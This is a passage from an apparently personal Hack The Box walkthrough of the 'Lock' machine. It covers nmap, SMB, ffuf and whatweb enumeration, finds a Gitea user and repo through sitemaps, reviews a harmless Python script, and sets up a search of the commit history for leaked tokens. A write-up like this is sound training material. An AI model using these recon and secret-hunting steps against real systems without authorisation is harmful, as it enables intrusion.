Lock Hack The Box Walkthrough/Writeup:
How I use variables & Wordlists:
-
Variables:
- In my commands you are going to see me use
$box,$user,$hash,$domain,$passoften.- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
$box= The IP of the box$pass= Passwords I have access to.$user= current user I am enumerating with.- Depending on where I am in the process this can change if I move laterally.
$domain= the domain name e.g.sugarape.localorcontoso.local$machine= the machine name e.g.DC01
- Why am I telling you this? People of all different levels read these writeups/walkthroughs and I want to make it as easy as possible for people to follow along and take in valuable information.
- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
- In my commands you are going to see me use
-
Wordlists:
- I have symlinks all setup so I can get to my passwords from
~/Wordlistsso if you see me using that path that’s why. If you are on Kali and following on, you will need to go to/usr/share/wordlists- I also use these additional wordlists:
- I have symlinks all setup so I can get to my passwords from
1. Enumeration:
NMAP:
Basic Scans:
TCP:
#Command
nmap $box -Pn -oA TCPbasicScan

#Results
┌─(...oodstiller/content-org/Walkthroughs/HTB/Boxes/BlogEntriesMade/Lock/scans/nmap)───(kali@kali:pts/3)─┐
└─(18:55:50 on main)──> nmap $box -Pn -oA TCPbasicScan                                     ──(Mon,Sep01)─┘
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-01 18:55 BST
Nmap scan report for 10.129.234.64
Host is up (0.022s latency).
Not shown: 996 filtered tcp ports (no-response)
PORT     STATE SERVICE
80/tcp   open  http
445/tcp  open  microsoft-ds
3000/tcp open  ppp
3389/tcp open  ms-wbt-server
- Initial thoughts:
- This is pretty promising so far as it has web (80), samba (445), rdp (3389) and a mystery service ppp (3000)
Comprehensive Scans:
#Command
sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP

#Results
┌─(...oodstiller/content-org/Walkthroughs/HTB/Boxes/BlogEntriesMade/Lock/scans/nmap)───(kali@kali:pts/3)─┐
└─(18:56:18 on main)──> sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP   ──(Mon,Sep01)─┘

[sudo] password for kali:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-01 18:59 BST
Stats: 0:00:18 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 8.32% done; ETC: 19:02 (0:03:18 remaining)
Stats: 0:03:44 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 0.00% done
Stats: 0:03:52 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 75.00% done; ETC: 19:02 (0:00:05 remaining)
Nmap scan report for 10.129.234.64
Host is up (0.022s latency).
Not shown: 65531 filtered tcp ports (no-response)
PORT     STATE SERVICE       VERSION
80/tcp   open  http          Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Lock - Index
| http-methods:
|_  Potentially risky methods: TRACE
445/tcp  open  microsoft-ds?
3000/tcp open  http          Golang net/http server
|_http-title: Gitea: Git with a cup of tea
| fingerprint-strings:
|   GenericLines, Help, RTSPRequest:
|     HTTP/1.1 400 Bad Request
|     Content-Type: text/plain; charset=utf-8
|     Connection: close
|     Request
|   GetRequest:
|     HTTP/1.0 200 OK
|     Cache-Control: max-age=0, private, must-revalidate, no-transform
|     Content-Type: text/html; charset=utf-8
|     Set-Cookie: i_like_gitea=8f6a82923293f354; Path=/; HttpOnly; SameSite=Lax
|     Set-Cookie: _csrf=IK1uiZDVuFhErLTWtysMC_KsGbM6MTc1Njc0OTc2NzQzMTk1ODYwMA; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
|     X-Frame-Options: SAMEORIGIN
|     Date: Mon, 01 Sep 2025 18:02:48 GMT
|     <!DOCTYPE html>
|     <html lang="en-US" class="theme-auto">
|     <head>
|     <meta name="viewport" content="width=device-width, initial-scale=1">
|     <title>Gitea: Git with a cup of tea</title>
|     <link rel="manifest" href="data:application/json;base64,eyJuYW1lIjoiR2l0ZWE6IEdpdCB3aXRoIGEgY3VwIG9mIHRlYSIsInNob3J0X25hbWUiOiJHaXRlYTogR2l0IHdpdGggYSBjdXAgb2YgdGVhIiwic3RhcnRfdXJsIjoiaHR0cDovL2xvY2FsaG9zdDozMDAwLyIsImljb25zIjpbeyJzcmMiOiJodHRwOi8vbG9jYWxob3N0OjMwMDAvYXNzZXRzL2ltZy9sb2dvLnBuZyIsInR5cGUiOiJpbWFnZS9wbmciLCJzaXplcyI6IjU
|   HTTPOptions:
|     HTTP/1.0 405 Method Not Allowed
|     Allow: HEAD
|     Allow: GET
|     Cache-Control: max-age=0, private, must-revalidate, no-transform
|     Set-Cookie: i_like_gitea=55f95e33d224072a; Path=/; HttpOnly; SameSite=Lax
|     Set-Cookie: _csrf=hHLTTOyYvWCaB81r1cGy01FkE386MTc1Njc0OTc2ODYwMDM5NTgwMA; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
|     X-Frame-Options: SAMEORIGIN
|     Date: Mon, 01 Sep 2025 18:02:48 GMT
|_    Content-Length: 0
3389/tcp open  ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
|   Target_Name: LOCK
|   NetBIOS_Domain_Name: LOCK
|   NetBIOS_Computer_Name: LOCK
|   DNS_Domain_Name: Lock
|   DNS_Computer_Name: Lock
|   Product_Version: 10.0.20348
|_  System_Time: 2025-09-01T18:03:14+00:00
| ssl-cert: Subject: commonName=Lock
| Not valid before: 2025-04-15T00:34:47
|_Not valid after:  2025-10-15T00:34:47
|_ssl-date: 2025-09-01T18:03:54+00:00; +1s from scanner time.
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3000-TCP:V=7.95%I=7%D=9/1%Time=68B5DFC5%P=x86_64-pc-linux-gnu%r(Gen
SF:ericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20te
SF:xt/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x2
SF:0Request")%r(GetRequest,1000,"HTTP/1\.0\x20200\x20OK\r\nCache-Control:\
SF:x20max-age=0,\x20private,\x20must-revalidate,\x20no-transform\r\nConten
SF:t-Type:\x20text/html;\x20charset=utf-8\r\nSet-Cookie:\x20i_like_gitea=8
SF:f6a82923293f354;\x20Path=/;\x20HttpOnly;\x20SameSite=Lax\r\nSet-Cookie:
SF:\x20_csrf=IK1uiZDVuFhErLTWtysMC_KsGbM6MTc1Njc0OTc2NzQzMTk1ODYwMA;\x20Pa
SF:th=/;\x20Max-Age=86400;\x20HttpOnly;\x20SameSite=Lax\r\nX-Frame-Options
SF::\x20SAMEORIGIN\r\nDate:\x20Mon,\x2001\x20Sep\x202025\x2018:02:48\x20GM
SF:T\r\n\r\n<!DOCTYPE\x20html>\n<html\x20lang=\"en-US\"\x20class=\"theme-a
SF:uto\">\n<head>\n\t<meta\x20name=\"viewport\"\x20content=\"width=device-
SF:width,\x20initial-scale=1\">\n\t<title>Gitea:\x20Git\x20with\x20a\x20cu
SF:p\x20of\x20tea</title>\n\t<link\x20rel=\"manifest\"\x20href=\"data:appl
SF:ication/json;base64,eyJuYW1lIjoiR2l0ZWE6IEdpdCB3aXRoIGEgY3VwIG9mIHRlYSI
SF:sInNob3J0X25hbWUiOiJHaXRlYTogR2l0IHdpdGggYSBjdXAgb2YgdGVhIiwic3RhcnRfdX
SF:JsIjoiaHR0cDovL2xvY2FsaG9zdDozMDAwLyIsImljb25zIjpbeyJzcmMiOiJodHRwOi8vb
SF:G9jYWxob3N0OjMwMDAvYXNzZXRzL2ltZy9sb2dvLnBuZyIsInR5cGUiOiJpbWFnZS9wbmci
SF:LCJzaXplcyI6IjU")%r(Help,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nCont
SF:ent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r
SF:\n400\x20Bad\x20Request")%r(HTTPOptions,197,"HTTP/1\.0\x20405\x20Method
SF:\x20Not\x20Allowed\r\nAllow:\x20HEAD\r\nAllow:\x20GET\r\nCache-Control:
SF:\x20max-age=0,\x20private,\x20must-revalidate,\x20no-transform\r\nSet-C
SF:ookie:\x20i_like_gitea=55f95e33d224072a;\x20Path=/;\x20HttpOnly;\x20Sam
SF:eSite=Lax\r\nSet-Cookie:\x20_csrf=hHLTTOyYvWCaB81r1cGy01FkE386MTc1Njc0O
SF:Tc2ODYwMDM5NTgwMA;\x20Path=/;\x20Max-Age=86400;\x20HttpOnly;\x20SameSit
SF:e=Lax\r\nX-Frame-Options:\x20SAMEORIGIN\r\nDate:\x20Mon,\x2001\x20Sep\x
SF:202025\x2018:02:48\x20GMT\r\nContent-Length:\x200\r\n\r\n")%r(RTSPReque
SF:st,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plai
SF:n;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Reques
SF:t");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2022|2012|2016 (89%)
OS CPE: cpe:/o:microsoft:windows_server_2022 cpe:/o:microsoft:windows_server_2012:r2 cpe:/o:microsoft:windows_server_2016
Aggressive OS guesses: Microsoft Windows Server 2022 (89%), Microsoft Windows Server 2012 R2 (85%), Microsoft Windows Server 2016 (85%)
No exact OS matches for host (test conditions non-ideal).
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
| smb2-time:
|   date: 2025-09-01T18:03:15
|_  start_date: N/A
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled but not required

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 293.26 seconds
- Findings:
- This is very interesting as we can see that there is a Gitea instance which runs using Golang on port 3000. Gitea is a self hosted git instance which means there could be source code there so it’s worth a look.
- We can also see that the system is running Windows Server 2022 and that smb 3.1 is running.
SMB 445:
Attempting to connect with NULL & Guest sessions:
This is a standard check I always try as alot of the time the guest account or null sessions can lead to a foothold:
netexec smb $box -u 'guest' -p '' --shares
netexec smb $box -u '' -p '' --shares
As we can see both accounts have been disabled or locked.

- +Note+: Even though we cannot authenticate with these we can still see the build number is +2038+ which we can use for further enumeration.
Web 80:
WhatWeb:
Lets run WhatWeb to see if I can glean some further information.
#Command
whatweb http://$box | sed 's/, /\n/g'

#Output
http://10.129.234.64 [200 OK] Bootstrap
Country[RESERVED][ZZ]
HTML5
HTTPServer[Microsoft-IIS/10.0]
IP[10.129.234.64]
Lightbox
Microsoft-IIS[10.0]
Script
Title[Lock - Index]
X-Powered-By[ASP.NET]
- Results:
- As we can see it’s running IIS 10 and a site called
Lightbox. - +Note+: I use
sedto display the output across multiple lines for easier readability.
- As we can see it’s running IIS 10 and a site called
Enumerating Injection Points With Burpsuite:
- Web Enumeration via Burp Suite:
- When manually enumerating a Website, always use Burp Suite. This allows you to:
- Record all potential injection points.
- Capture relevant responses for each request, making it easier to analyze vulnerabilities and track your testing progress.
-
Visiting The Site:
If we navigate to the site we can see it’s a single page site for a company called
GPthat provides document solutions. It’s a single page site and when interacting with the site the buttons just work to reload the page.
Dirbusting The Webserver Running Using FFUF:
We can perform some directory busting to see if there are any interesting directories.
ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/combined_directories.txt -u http://$box/FUZZ -ic
Nothing really interesting here.

%5c is just a url encoded backslash \
File Enumeration Using FFUF:

We can perform some file busting to see if there are any interesting files with the extension, .html we saw on the main page and in the ffuf results.
ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/combined_directories.txt -u http://$box/FUZZ.html -ic
As we can see nothing else here just the index page.
Subdomain Enumeration with FFUF:

Let’s enumerate any possible subdomains with ffuf.
ffuf -w /home/kali/Wordlists/seclists/Discovery/DNS/combined_subdomains.txt:FUZZ -u http://$box -H "Host:FUZZ.$domain" -ic -fs 16054
No subdomains to be found.
Gitea 3000:
As we saw web looks to be a dead-end however we still have Gitea on 3000 to look at.
We will be repeating all of the steps we used for port 80 (web) here also as we are running a webserver.
WhatWeb:
Lets run WhatWeb to see if I can glean some further information.
#Command
whatweb http://$box:3000 | sed 's/, /\n/g'

#Output
http://10.129.234.64:3000 [200 OK] Cookies[_csrf,i_like_gitea]
Country[RESERVED][ZZ]
HTML5
HttpOnly[_csrf,i_like_gitea]
IP[10.129.234.64]
Meta-Author[Gitea - Git with a cup of tea]
Open-Graph-Protocol[website]
PoweredBy[Gitea]
Script
Title[Gitea: Git with a cup of tea]
X-Frame-Options[SAMEORIGIN]
- Results:
- As we expected, Gitea is running.
Dirbusting The Webserver Running Using FFUF:
We can perform some directory busting to see if there are any interesting directories.
ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/combined_directories.txt -u http://$box:3000/FUZZ -fs [ignoreSize] -ic

As we can see there is the standard “administrator” page.
What is more interesting is the sitemap.xml file we can see here.
Exploring The sitemap.xml Using wget & xmllint:
+Note+: This entire part can also be done by visiting the site in the browser, I just wanted to mix it up and just use wget and xmllint to enumerate via the sitemaps.
If run a wget on the file and pipe it through xmllint so it renders nicely we can see it provides further sitemaps for repos and users.
wget -qO- http://$box:3000/sitemap.xml | xmllint --format -

localhost so we just need to substitute the actual box ip (which I have set as the bash variable $box.
-
Exploring Users:
wget -qO- http://$box:3000/explore/users/sitemap-1.xml | xmllint --format -
We can see there are two registered users
ellen.freeman&administratorwe can add ellen to our list usernames and we also have a url we can now visit.
Finding A dev-scripts Repo By Exploring with wget & xmllint:
wget -qO- http://$box:3000/explore/repos/sitemap-1.xml | xmllint --format -

dev-scripts
Let’s see if we can access the dev-scripts repo:
wget -qO- http://$box:3000/ellen.freeman/dev-scripts | head -n 20

As we can see we can access it. Let’s jump into the browser now to explore further.
+Note+: I am piping into head & showing the first 20 lines with -n 20 as there is no reason to dump the entire page to the console. Doing it this way allows us to see if we can access it.
Accessing the dev-scripts repo:

Accessing the site, we can see that there is one file, two commits, and one branch.

First, let’s take a look at the file. We can do this by clicking on repos.py:

The file contains the Python code below. Let’s break it down so we understand what’s going on.
Code Review of repos.py:
import requests
import sys
import os

def format_domain(domain):
    if not domain.startswith(('http://', 'https://')):
        domain = 'https://' + domain
    return domain

def get_repositories(token, domain):
    headers = {
        'Authorization': f'token {token}'
    }
    url = f'{domain}/api/v1/user/repos'
    response = requests.get(url, headers=headers)

    if response.status_code == 200:
        return response.json()
    else:
        raise Exception(f'Failed to retrieve repositories: {response.status_code}')

def main():
    if len(sys.argv) < 2:
        print("Usage: python script.py <gitea_domain>")
        sys.exit(1)

    gitea_domain = format_domain(sys.argv[1])

    personal_access_token = os.getenv('GITEA_ACCESS_TOKEN')
    if not personal_access_token:
        print("Error: GITEA_ACCESS_TOKEN environment variable not set.")
        sys.exit(1)

    try:
        repos = get_repositories(personal_access_token, gitea_domain)
        print("Repositories:")
        for repo in repos:
            print(f"- {repo['full_name']}")
    except Exception as e:
        print(f"Error: {e}")

if __name__ == "__main__":
    main()
Imports:
import requests
import sys
import os
The script begins by importing the required modules.
format_domain function:
def format_domain(domain):
    if not domain.startswith(('http://', 'https://')):
        domain = 'https://' + domain
    return domain
This function takes one argument, domain.
It checks whether the domain starts with http:// or https://.
If not, it prepends https:// to the domain and returns the result.
get_repositories function:
def get_repositories(token, domain):
    headers = {
        'Authorization': f'token {token}'
    }
    url = f'{domain}/api/v1/user/repos'
    response = requests.get(url, headers=headers)

    if response.status_code == 200:
        return response.json()
    else:
        raise Exception(f'Failed to retrieve repositories: {response.status_code}')
This function takes two arguments: token and domain.
It builds a header containing the authorization token and constructs the API endpoint URL.
It then performs a GET request to the API.
- If the response status code is
200, it returns the JSON response. - Otherwise, it raises an exception with the status code.
main function:
This is the main function of the script. I’ll break it down into smaller sections.
-
Argument Length Check:
def main():
    if len(sys.argv) < 2:
        print("Usage: python script.py <gitea_domain>")
        sys.exit(1)
The script checks whether an argument (the Gitea domain) was provided. If not, it prints a usage message and exits.
-
Set the Gitea Domain Value:
gitea_domain = format_domain(sys.argv[1])Here, the script sets the value of
gitea_domainto the return value offormat_domain(sys.argv[1]).For example: If the user runs
python script.py http://mygiteadomain.com, the variable will be set tohttp://mygiteadomain.com.
-
Personal Access Token:
personal_access_token = os.getenv('GITEA_ACCESS_TOKEN')
if not personal_access_token:
    print("Error: GITEA_ACCESS_TOKEN environment variable not set.")
    sys.exit(1)
This is arguably the most interesting part of the script.
It attempts to read the environment variable
GITEA_ACCESS_TOKENusingos.getenv. If the variable is not set, the script prints an error and exits.Why is this important?
- Developers often store access tokens in
.envfiles, which are excluded via.gitignore. - In practice, many developers accidentally commit tokens while hardcoding them during testing.
+Once we finish this code review, we’ll check the Git history to see if any secrets were exposed.+
- Developers often store access tokens in
-
Print Repository List:
repos = get_repositories(personal_access_token, gitea_domain)
print("Repositories:")
for repo in repos:
    print(f"- {repo['full_name']}")
except Exception as e:
    print(f"Error: {e}")
Finally, the script fetches the repositories by calling
get_repositorieswith the domain and token. It then loops through the returned JSON and prints each repository’sfull_name.

Finding Committed Secret in Previous Commits:
Now that we know what the script does let’s check to see if there are any hardcoded secrets present in previous commits.
We can do this by clicking the “history” button.
